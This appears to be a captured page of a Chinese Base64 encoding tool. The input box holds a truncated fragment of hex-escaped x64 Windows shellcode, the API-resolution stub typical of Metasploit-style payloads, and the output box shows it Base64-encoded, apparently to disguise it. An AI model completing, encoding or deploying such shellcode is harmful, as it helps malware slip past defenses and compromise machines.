 Base64.us Base64 在线编码解码 (最好用的 Base64 在线工具)
Base64 | URLEncode | MD5 | TimeStamp
请输入要进行 Base64 编码或解码的字符
\xfc\x48\x83\xe4\xf0\xe8\xc8\x00\x00\x00\x41\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48\x8b\x52\x18\x48\x8b\x52\x
20\x48\x8b\x72\x50\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9\x48\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41\x01\xc1\xe2\xed\x5
2\x41\x51\x48\x8b\x52\x20\x8b\x42\x3c\x48\x01\xd0\x66\x81\x78\x18\x0b\x02\x75\x72\x8b\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x67\x4
8\x01\xd0\x50\x8b\x48\x18\x44\x8b\x40\x20\x49\x01\xd0\xe3\x56\x48\xff\xc9\x41\x8b\x34\x88\x48\x01\xd6\x4d\x31\xc9\x48\x31\xc0\xac\
x41\xc1\xc9\x0d\x41\x01\xc1\x38\xe0\x75\xf1\x4c\x03\x4c\x24\x08\x45\x39\xd1\x75\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b\x
0c\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x48\x01\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59\x41\x5a\x48\x83\xec\x
编码 (Encode) 解码 (Decode) ↕ 交换 (编码快捷键: Ctrl + Enter )
Base64 编码或解码的结果: 编/解码后自动全选
XHhmY1x4NDhceDgzXHhlNFx4ZjBceGU4XHhjOFx4MDBceDAwXHgwMFx4NDFceDUxXHg0MVx4NTBceDUyXHg1MVx4NTZceDQ4X
HgzMVx4ZDJceDY1XHg0OFx4OGJceDUyXHg2MFx4NDhceDhiXHg1Mlx4MThceDQ4XHg4Ylx4NTJceDIwXHg0OFx4OGJceDcyXHg1
MFx4NDhceDBmXHhiN1x4NGFceDRhXHg0ZFx4MzFceGM5XHg0OFx4MzFceGMwXHhhY1x4M2NceDYxXHg3Y1x4MDJceDJjXHgyM
Fx4NDFceGMxXHhjOVx4MGRceDQxXHgwMVx4YzFceGUyXHhlZFx4NTJceDQxXHg1MVx4NDhceDhiXHg1Mlx4MjBceDhiXHg0Mlx4M
2NceDQ4XHgwMVx4ZDBceDY2XHg4MVx4NzhceDE4XHgwYlx4MDJceDc1XHg3Mlx4OGJceDgwXHg4OFx4MDBceDAwXHgwMFx4ND
hceDg1XHhjMFx4NzRceDY3XHg0OFx4MDFceGQwXHg1MFx4OGJceDQ4XHgxOFx4NDRceDhiXHg0MFx4MjBceDQ5XHgwMVx4ZDB
编码完毕，原文本字节数：3572，编码后字节数：4764。 复制结果